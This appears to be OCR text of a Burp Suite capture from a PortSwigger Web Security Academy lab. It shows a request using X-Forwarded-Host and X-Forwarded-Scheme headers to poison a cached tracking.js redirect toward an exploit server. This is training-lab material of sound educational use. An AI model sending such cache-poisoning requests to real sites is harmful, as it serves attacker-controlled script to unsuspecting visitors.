 Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a440095039e7df7833d828f00a400f5.web-security-academy.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-Host: exploit-0aba00de03f97df28355811401e1005d.exploit-server.net
10 X-Forwarded-Scheme: http
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0aba00de03f97df28355811401e1005d.exploit-server.net/resources/js/tr
acking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9